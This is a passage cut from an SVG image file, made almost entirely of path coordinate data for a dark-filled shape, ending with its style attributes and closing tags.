-0.141,-0.149 -0.903,0.152 -1.008,0 -0.148,-0.211 0.16,-0.852 0,-1.027 -0.184,-0.157 -0.855,0.175 -1.012,0 -0.156,-0.133 0.157,-0.887 0,-1.004 -0.234,-0.157 -0.801,0.164 -1.015,0 -0.196,-0.141 -0.852,0.175 -1.024,0 -0.129,-0.125 0.172,-0.903 0,-1 -0.191,-0.145 -0.804,0.156 -1,0 -0.172,-0.145 0.153,-0.868 0,-1.024 -0.172,-0.168 -0.804,0.141 -1.019,0 -0.055,-0.312 0.07,-0.687 0,-1.004 -0.028,-0.183 0.121,-0.902 0,-1.019 -0.102,-0.098 -0.953,0.129 -1.004,0 -0.102,-0.223 0,-0.758 0,-1.012 0,-0.25 0.09,-0.785 0,-1.008 -0.071,-0.199 0.144,-0.863 0,-1.019 -0.145,-0.129 -0.906,0.168 -1.024,0 -0.148,-0.215 0.118,-0.75 0,-1.004 -0.086,-0.215 0,-0.774 0,-1.012 0,-0.121 0.098,-0.941 0,-1.012 -0.148,-0.117 -0.902,0.157 -1.007,0 -0.129,-0.211 0.179,-0.847 0,-1.004 -0.137,-0.164 -0.895,0.157 -0.997,0 -0.168,-0.246 0.118,-0.777 0,-1.019 0,-0.344 0,-0.676 0,-1.012 0,-0.25 0.082,-0.797 0,-1.011 -0.058,-0.118 -0.914,0.117 -1.023,0 -0.117,-0.11 0.031,-0.848 0,-1.008 -0.055,-0.321 0,-0.696 0,-1.008 0,-0.336 0,-0.68 0,-1.027 0,-0.274 0.094,-0.747 0,-1.004 -0.031,-0.114 -0.922,0.101 -1.02,0 -0.16,-0.164 0.137,-0.813 0,-0.996 -0.183,-0.153 -0.839,0.144 -1,0 -0.148,-0.168 0.161,-0.915 0,-1.028 -0.234,-0.16 -0.773,0.156 -1.019,0 -0.191,-0.14 -0.836,0.172 -1.008,0 -0.117,-0.117 0.149,-0.937 0,-1.019 -0.195,-0.082 -0.785,0 -1.012,0 -0.117,0 -0.941,0.082 -1.019,0 -0.074,-0.082 0.105,-0.961 0,-1 -0.25,-0.086 -0.738,0 -0.996,0 -0.336,0 -0.688,0 -1.02,0 -0.133,-0.215 0.168,-0.852 0,-1.016 -0.14,-0.144 -0.902,0.148 -1.004,0 -0.14,-0.191 0.153,-0.84 0,-1.012 -0.148,-0.14 -0.902,0.157 -1.019,0 -0.149,-0.234 0.144,-0.769 0,-1.019 -0.125,-0.188 0.164,-0.832 0,-1 -0.125,-0.133 -0.934,0.148 -1.016,0 -0.105,-0.192 0,-0.793 0,-1.024 0,-0.242 0.094,-0.781 0,-1.004 -0.047,-0.128 -0.902,0.118 -1.008,0 -0.152,-0.168 0.118,-0.8 0,-1.003 -0.07,-0.157 -0.875,0.117 -1.011,0 -0.098,-0.102 0.007,-0.868 0,-1.012 -0.02,-0.281 0.105,-0.785 0,-1.028 -0.075,-0.183 0.148,-0.859 0,-1 -0.118,-0.128 -0.934,0.141 -1.012,0 -0.106,-0.21 0.16,-0.871 0,-1.007 -0.106,-0.114 -0.953,0.117 -1.008,0 -0.105,-0.219 0,-0.778 0,-1.024 0,-0.133 0.094,-0.933 0,-1.015 -0.105,-0.086 -0.867,0 -1.008,0 -0.25,0 -0.789,0.101 -1.019,0 -0.117,-0.051 0.105,-0.895 0,-1.004 -0.164,-0.164 -0.809,0.121 -1.004,0 -0.207,-0.121 -0.86,0.168 -1.024,0 -0.164,-0.164 0.164,-0.844 0,-1.008 -0.164,-0.184 -0.832,0.164 -1,0 -0.121,-0.121 0.106,-0.953 0,-1.012 -0.23,-0.101 -0.773,0 -1.023,0 -0.246,0 -0.785,0.082 -1.012,0 -0.133,-0.055 0.121,-0.906 0,-1.023 -0.105,-0.11 -0.843,0.039 -1.011,0 -0.305,-0.039 -0.7,0 -1.004,0 -0.344,0 -0.676,0 -1.008,0 -0.692,0 -1.356,0 -2.039,0 -0.121,-0.207 0.172,-0.828 0,-0.992 -0.129,-0.153 -0.903,0.144 -1,0 -0.16,-0.243 0.144,-0.793 0,-1.024 -0.141,-0.203 0.16,-0.844 0,-1.016 -0.16,-0.156 -0.879,0.172 -1.02,0 -0.14,-0.187 0.18,-0.843 0,-1.011 -0.164,-0.168 -0.84,0.168 -1.011,0 -0.161,-0.168 0.171,-0.832 0,-1.008 -0.137,-0.141 -0.899,0.16 -1.016,0 -0.086,-0.141 0,-0.836 0,-1.008 0,-0.125 0.082,-0.941 0,-1.027 -0.176,-0.149 -0.84,0.183 -1,0 -0.172,-0.156 0.172,-0.832 0,-1.008 -0.133,-0.125 -0.914,0.168 -1.02,0 -0.097,-0.164 0,-0.801 0,-1.012 0,-0.246 0.106,-0.785 0,-1.008 -0.035,-0.132 -0.894,0.118 -1.004,0 -0.168,-0.171 0.141,-0.8 0,-1.007 -0.125,-0.164 -0.859,0.117 -1.019,0 -0.117,-0.2 0.176,-0.844 0,-1.02 -0.082,-0.082 -0.863,0.012 -1.008,0 -0.246,-0.012 -0.785,0.106 -1.019,0 -0.125,-0.055 0.117,-0.883 0,-1.008 -0.098,-0.09 -0.86,0.008 -1,0 -0.34,-0.008 -0.672,0.008 -1.02,0 -0.129,-0.207 0.176,-0.84 0,-0.996 -0.172,-0.176 -0.836,0.156 -1.016,0 -0.171,-0.176 0.18,-0.863 0,-1.023 -0.164,-0.176 -0.851,0.176 -0.992,0 -0.179,-0.18 0.16,-0.844 0,-1.012 -0.16,-0.144 -0.914,0.168 -1.031,0 -0.137,-0.219 0.176,-0.824 0,-1.016 -0.16,-0.164 -0.832,0.168 -1.012,0 -0.125,-0.14 0.164,-0.89 0,-1.011 -0.199,-0.129 -0.843,0.172 -1.004,0 -0.172,-0.164 0.161,-0.848 0,-1.004 -0.14,-0.141 -0.894,0.152 -1.011,0 -0.125,-0.188 0.164,-0.883 0,-1.012 -0.192,-0.164 -0.844,0.16 -1.008,0 -0.149,-0.141 0.16,-0.91 0,-1.012 -0.235,-0.164 -0.774,0.129 -1.024,0 -0.199,-0.117 -0.843,0.168 -1.004,0 -0.152,-0.148 0.161,-0.902 0,-1.019 -0.234,-0.156 -0.785,0.168 -1.011,0 -0.16,-0.113 0.14,-0.867 0,-1.016 -0.098,-0.094 -0.86,0.02 -1.012,0 -0.187,0 -0.867,0.113 -1.016,0 -0.168,-0.125 0.153,-0.847 0,-1.012 -0.14,-0.144 -0.902,0.176 -1.007,0 -0.09,-0.128 0.125,-0.933 0,-1 -0.172,-0.097 -0.809,0 -1.004,0 -0.125,0 -0.95,0.075 -1.016,0 -0.109,-0.144 0.137,-0.945 0,-1.003 -0.184,-0.114 -0.797,0 -1.019,0 -0.239,0 -0.778,0.086 -1.012,0 -0.125,-0.059 0.117,-0.918 0,-1.028 -0.141,-0.148 -0.805,0.106 -1.02,0 -0.195,-0.105 -0.84,0.153 -0.996,0 -0.152,-0.125 0.156,-0.914 0,-1.011 -0.222,-0.141 -0.758,0.078 -1.012,0 -0.265,-0.086 -0.742,0 -1.007,0 -0.262,0 -0.797,0.097 -1.012,0 -0.129,-0.051 0.086,-0.903 0,-1.004 -0.129,-0.121 -0.856,0.019 -1.02,0 -0.308,-0.075 -0.695,0 -1.007,0 -0.348,0 -0.68,0 -1.02,0 -0.332,0 -0.68,0 -1.004,0 -0.133,-0.207 0.172,-0.844 0,-1.016 -0.168,-0.176 -0.805,0.141 -1.019,0 -0.2,-0.133 -0.844,0.172 -1.004,0 -0.16,-0.156 0.16,-0.867 0,-1.016 -0.188,-0.152 -0.852,0.18 -1.024,0 -0.16,-0.16 0.172,-0.843 0,-1.011 -0.16,-0.176 -0.836,0.168 -1,0 -0.144,-0.153 0.164,-0.895 0,-1 -0.144,-0.118 -0.843,0 -1.004,0 -0.269,0 -0.804,0.097 -1.019,0 -0.129,-0.059 0.098,-0.918 0,-1.012 -0.164,-0.18 -0.817,0.094 -1.024,0 -0.14,-0.098 0.129,-0.902 0,-1.016 -0.086,-0.101 -0.859,0 -1,0 -0.339,-0.019 -0.695,0.016 -1.019,0 -0.129,-0.211 0.176,-0.851 0,-1.019 -0.16,-0.164 -0.836,0.168 -1.008,0 -0.176,-0.164 0.172,-0.844 0,-1.016 -0.176,-0.168 -0.84,0.172 -1.019,0 -0.161,-0.168 0.179,-0.836 0,-1.012 -0.161,-0.152 -0.84,0.176 -1,0 -0.172,-0.152 0.16,-0.836 0,-1.015 -0.172,-0.156 -0.825,0.148 -1.016,0 -0.133,-0.192 0.172,-0.828 0,-0.985 -0.117,-0.14 -0.832,0.024 -1.012,0 -0.293,-0.093 -0.719,0 -1.019,0 -0.325,0 -0.664,0 -1.024,0 -0.265,0 -0.715,0.071 -1.004,0 -0.097,-0.039 0.094,-0.953 0,-1.027 -0.097,-0.094 -0.847,0.016 -1,0 -0.304,-0.023 -0.718,0.074 -1.011,0 -0.289,-0.082 -0.727,0 -1.012,0 -0.125,0 -0.949,0.074 -1.004,0 -0.09,-0.094 0.094,-0.976 0,-1.019 -0.27,-0.082 -0.754,0 -1.02,0 -0.3,0 -0.734,0.093 -1.023,0 -0.16,-0.043 -0.883,0.136 -1.012,0 -0.125,-0.149 0.172,-0.899 0,-1 -0.168,-0.129 -0.758,0.035 -1.011,0 -0.293,-0.055 -0.68,0 -1.004,0 -0.293,0 -0.723,0.074 -1.008,0 -0.172,-0.055 -0.879,0.117 -1.012,0 -0.148,-0.157 0.16,-0.911 0,-1.016 -0.191,-0.133 -0.793,0.043 -1.008,0 -0.312,-0.059 -0.711,0 -1.019,0 -0.289,0 -0.75,0.082 -1.012,0 -0.187,-0.059 -0.887,0.133 -1.004,0 -0.14,-0.145 0.156,-0.914 0,-1.012 -0.238,-0.152 -0.777,0.153 -1.019,0 -0.207,-0.137 -0.84,0.164 -1.012,0 -0.16,-0.179 0.137,-0.812 0,-1.012 -0.668,0 -1.344,0 -2.016,0 -0.144,-0.203 0.157,-0.847 0,-1.019 -0.144,-0.125 -0.906,0.16 -1.023,0 -0.129,-0.199 0.172,-0.828 0,-1.008 -0.168,-0.168 -0.848,0.18 -1,0 -0.152,-0.14 0.152,-0.902 0,-1.008 -0.227,-0.148 -0.817,0.164 -1.02,0 -0.172,-0.148 0.168,-0.855 0,-1.011 -0.136,-0.149 -0.906,0.16 -1.011,0 -0.075,-0.114 0.105,-0.961 0,-1.004 -0.215,-0.102 -0.758,0 -1.004,0 -0.348,0 -0.68,0 -1.024,0 -0.129,-0.215 0.184,-0.848 0,-1.024 -0.086,-0.086 -0.859,0 -1,0 -0.34,0 -0.683,0 -1.019,0 -0.324,0 -0.676,0 -1.008,0 -0.34,0 -0.68,0 -1,0 -0.684,0 -1.371,0 -2.039,0 -0.332,0 -0.688,0.035 -1.008,0 -0.332,-0.027 -0.68,0 -1.019,0 -0.325,0 -0.665,0 -1,0 -0.29,0 -0.739,0.078 -1.008,0 -0.11,-0.027 0.074,-0.933 0,-1.015 -0.11,-0.09 -0.875,0 -1.032,0 -0.312,-0.008 -0.699,0.07 -0.992,0 -0.304,-0.047 -0.715,0 -1.019,0 -0.117,0 -0.949,0.082 -1.02,0 -0.054,-0.086 0.11,-0.981 0,-1.004 -0.269,-0.071 -0.707,0 -1.004,0 -0.343,0 -0.679,0 -1.023,0 -0.235,0 -0.77,0.086 -1,0 -0.125,-0.055 0.098,-0.914 0,-1.008 -0.094,-0.098 -0.86,0 -1.016,0 -0.219,-0.016 -0.816,0.094 -1.011,0 -0.161,-0.086 0.128,-0.883 0,-1.024 -0.141,-0.128 -0.817,0.067 -1,0 -0.27,-0.085 -0.75,0 -1.02,0 -0.129,0 -0.941,0.09 -1.016,0 -0.078,-0.093 0.102,-0.976 0,-1.011 -0.257,-0.086 -0.742,0 -1.011,0 -0.289,0 -0.735,0.086 -1.012,0 -0.277,-0.074 -0.727,0 -1.004,0 -0.113,0 -0.957,0.086 -1.027,0 -0.071,-0.098 0.109,-0.957 0,-1.004 -0.235,-0.086 -0.727,0 -1.004,0 -0.27,0 -0.742,0.086 -1.024,0 -0.086,-0.035 0.11,-0.918 0,-1.012 -0.086,-0.094 -0.855,0.008 -1,0 -0.254,-0.008 -0.789,0.106 -1.004,0 -0.14,-0.066 0.106,-0.894 0,-1.012 -0.097,-0.082 -0.878,0 -1.019,0 -0.305,-0.015 -0.719,0.079 -1.012,0 -0.277,-0.074 -0.726,0 -1.012,0 -0.332,0 -0.664,0 -1.003,0 -0.25,0 -0.797,0.102 -1.012,0 -0.137,-0.05 0.117,-0.902 0,-1.015 -0.137,-0.117 -0.836,0.054 -1.02,0 -0.281,-0.071 -0.718,0 -1.023,0 -0.32,0 -0.652,0 -0.996,0 -0.246,0 -0.785,0.097 -1.008,0 -0.141,-0.059 0.098,-0.903 0,-1.02 -0.145,-0.117 -0.828,0.063 -1.012,0 -0.269,-0.062 -0.738,0 -1.015,0 -0.133,0 -0.95,0.102 -1.024,0 -0.066,-0.09 0.106,-0.965 0,-1.004 -0.238,-0.086 -0.719,0 -1.008,0 -0.269,0 -0.734,0.086 -1.011,0 -0.192,-0.047 -0.868,0.145 -1.012,0 -0.125,-0.14 0.176,-0.89 0,-1.007 -0.234,-0.149 -0.75,0.101 -1.004,0 -0.234,-0.098 -0.762,0 -1.02,0 -0.109,0 -0.933,0.074 -1.003,0 -0.09,-0.11 0.109,-0.973 0,-1.016 -0.235,-0.09 -0.75,0 -1.008,0 -0.117,0 -0.946,0.082 -1.02,0 -0.086,-0.098 0.102,-0.977 0,-1.008 -0.246,-0.094 -0.73,0 -1,0 -0.304,0 -0.734,0.074 -1.019,0 -0.289,-0.086 -0.719,0 -1.02,0 -0.109,0 -0.933,0.09 -1.008,0 -0.086,-0.101 0.11,-0.973 0,-1.012 -0.25,-0.089 -0.75,0 -1,0 -0.339,0 -0.699,0.039 -1.019,0 -0.332,-0.031 -0.684,0 -1.008,0 -0.348,0 -0.68,0 -1.027,0 -0.325,0 -0.657,0 -0.993,0 -0.351,0 -0.683,0 -1.019,0 -0.309,0 -0.699,0.051 -1.023,0 -0.063,-0.015 0.078,-0.945 0,-1.007 -0.09,-0.106 -0.864,0 -1.004,0 -0.332,-0.028 -0.68,0.023 -1.012,0 -0.32,-0.047 -0.684,0 -1,0 -0.352,0 -0.684,0 -1.016,0 -0.324,0 -0.715,0.058 -1.019,0 -0.071,-0.028 0.07,-0.954 0,-1.012 -0.09,-0.098 -0.86,0.008 -1.004,0 -0.34,-0.024 -0.684,0.008 -1.02,0 -0.324,-0.035 -0.672,0 -1.015,0 -0.301,0 -0.7,0.058 -1.012,0 -0.313,-0.07 -0.695,0 -1.02,0 -0.324,0 -0.671,0 -0.992,0 -0.254,0 -0.801,0.094 -1.015,0 -0.129,-0.051 0.109,-0.918 0,-1.027 -0.129,-0.118 -0.84,0.058 -1.02,0 -0.277,-0.055 -0.719,0 -1,0 -0.344,0 -0.684,0 -1.019,0 -0.247,0 -0.793,0.109 -1.016,0 -0.113,-0.04 0.105,-0.907 0,-1.008 -0.102,-0.098 -0.852,0.035 -1.012,0 -0.304,-0.039 -0.679,0 -1.004,0 -0.34,0 -0.679,0 -1.019,0 -0.321,0 -0.664,0 -1.004,0 -1.36,0 -2.695,0 -4.051,0 -0.336,0 -0.676,0 -1.008,0 -0.332,0 -0.676,0 -1.019,0 -0.317,0 -0.676,0.039 -1.012,0 -0.324,-0.016 -0.676,0 -0.996,0 -0.305,0 -0.734,0.09 -1.02,0 -0.191,-0.039 -0.89,0.14 -1.023,0 -0.055,-0.055 0.098,-0.989 0,-1.016 -0.297,-0.059 -0.695,0 -1.004,0 -0.348,0 -0.672,0 -1.012,0 -0.336,0 -0.668,0 -1.011,0 -0.313,0 -0.707,0.059 -1.008,0 -0.164,-0.016 -0.899,0.121 -1.02,0 -0.109,-0.086 0.141,-0.937 0,-0.996 -0.218,-0.098 -0.754,0 -1.008,0 -0.324,0 -0.679,0.02 -1,0 -0.343,-0.047 -0.699,0 -1.015,0 -0.34,0 -0.692,0 -1.012,0 -0.34,0 -0.699,0.031 -1.019,0 -0.325,-0.051 -0.68,0 -1.024,0 -0.332,0 -0.664,0 -1,0 -0.332,0 -0.683,0 -1.008,0 -0.332,0 -0.695,0.031 -1.019,0 -0.321,-0.051 -0.688,0 -1,0 -0.137,0 -0.953,0.062 -1.02,0 -0.054,-0.078 0.078,-1.004 0,-1.023 -0.308,-0.051 -0.699,0 -1.008,0 -0.343,0 -0.675,0 -1.007,0 -0.356,0 -0.692,0 -1.024,0 -0.289,0 -0.726,0.078 -1.008,0 -0.093,-0.016 0.086,-0.93 0,-1.008 -0.093,-0.106 -0.851,0.011 -1.015,0 -0.328,-0.012 -0.672,0.027 -1.004,0 -0.34,-0.012 -0.68,0 -1.012,0 -0.332,0 -0.68,0 -1.012,0 -0.328,0 -0.679,0 -1.027,0 -0.297,0 -0.703,-0.071 -0.996,0 -0.184,0.043 -0.895,-0.117 -1.012,0 -0.144,0.144 0.164,0.902 0,1.008 -0.168,0.125 -0.804,-0.016 -1.019,0 -0.321,0.039 -0.684,0 -1.004,0 -0.324,0 -0.68,0 -1.024,0 -1.339,0 -2.695,0 -4.046,0 -0.333,0 -0.668,-0.016 -1,0 -0.333,0.019 -0.684,0 -1.02,0 -0.332,0 -0.664,0 -1.008,0 -1.344,0 -2.695,0 -4.047,0 -0.332,0 -0.687,-0.032 -1,0 -0.332,0.039 -0.699,0 -1.011,0 -0.254,0 -0.801,-0.09 -1.024,0 -0.113,0.066 0.102,0.914 0,1.023 -0.113,0.105 -0.851,-0.047 -1.004,0 -0.312,0.059 -0.707,0 -1.019,0 -0.332,0 -0.676,0 -1,0 -0.356,0 -0.696,0 -1.024,0 -0.332,0 -0.672,0 -1.015,0 -0.336,0 -0.668,0 -1.008,0 -0.313,0 -0.692,0.031 -1.012,0 -0.324,-0.051 -0.683,0 -1.008,0 -0.121,0 -0.945,0.062 -1.019,0 -0.043,-0.078 0.074,-1.016 0,-1.023 -0.321,-0.043 -0.68,0 -1,0 -0.344,0 -0.676,0 -1.024,0 -0.332,0 -0.679,0 -1.004,0 -0.679,0 -1.351,0 -2.019,0 -0.352,0 -0.684,0.007 -1.008,0 -0.348,0 -0.68,0 -1.019,0 -0.332,0 -0.68,0 -1,0 -0.36,0 -0.684,0 -1.024,0 -0.683,0 -1.351,0 -2.023,0 -0.332,0 -0.692,-0.043 -1.024,0 -0.148,0.019 -0.89,-0.09 -1,0 -0.144,0.148 0.16,0.914 0,1.023 -0.199,0.137 -0.769,-0.051 -1.011,0 -0.297,0.059 -0.708,0 -1.004,0 -0.348,0 -0.692,0 -1.024,0 -0.332,0 -0.672,-0.008 -1.008,0 -0.343,0 -0.683,0 -1.007,0 -0.336,0 -0.688,0 -1.02,0 -0.281,0 -0.742,0.078 -1.02,0 -0.175,-0.051 -0.859,0.137 -1.019,0 -0.055,-0.078 0.086,-1.004 0,-1.023 -0.297,-0.051 -0.68,0 -1.004,0 -0.332,0 -0.664,0 -1.004,0 -0.34,0 -0.68,0 -1.004,0 -0.34,0 -0.695,0.019 -1.019,0 -0.34,-0.016 -0.672,0 -1.02,0 -0.332,0 -0.664,0 -1.004,0 -0.34,0 -0.672,0 -1.004,0 -1.351,0 -2.703,0 -4.047,0 -0.339,0 -0.683,0 -1.019,0 -0.344,0 -0.664,-0.016 -1.016,0 -0.328,0.019 -0.668,0 -1.011,0 -0.336,0 -0.661,0 -1.012,0 -0.301,0 -0.707,-0.063 -1.012,0 -0.168,0.039 -0.894,-0.122 -1.012,0 -0.144,0.148 0.168,0.914 0,1.023 -0.187,0.137 -0.777,-0.051 -1.011,0 -0.293,0.059 -0.699,0 -1,0 -0.344,0 -0.688,0 -1.012,0 -0.316,0 -0.719,-0.078 -1.027,0 -0.164,0.031 -0.883,-0.121 -1,0 -0.141,0.141 0.152,0.91 0,0.996 -0.172,0.121 -0.805,-0.016 -1.02,0 -0.332,0.039 -0.676,0 -1.012,0 -0.324,0 -0.664,0 -1.003,0 -0.34,0 -0.672,0 -1.024,0 -0.656,0 -1.344,0 -2.012,0 -0.332,0 -0.691,0 -1.015,0 -0.676,0 -1.352,0 -2.02,0 -0.351,0 -0.679,0 -1.019,0 -0.344,0 -0.676,0 -1.008,0 -0.328,0 -0.68,-0.012 -1.02,0 -0.324,0.031 -0.66,0 -1,0 -0.332,0 -0.679,0 -1.007,0 -0.301,0 -0.75,-0.07 -1.02,0 -0.09,0.031 0.094,0.945 0,1.016 -0.09,0.09 -0.859,-0.004 -1.012,0 -0.34,0.035 -0.668,-0.028 -1.011,0 -0.321,0.039 -0.676,0 -1.008,0 -0.344,0 -0.676,0 -1.008,0 -0.344,0 -0.688,0 -1.02,0 -0.332,0 -0.679,0 -1.011,0 -0.332,0 -0.672,-0.028 -1.02,0 -0.324,0.039 -0.664,-0.016 -1.008,0"
         style="fill:#292522;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path40" /></g></g></svg>
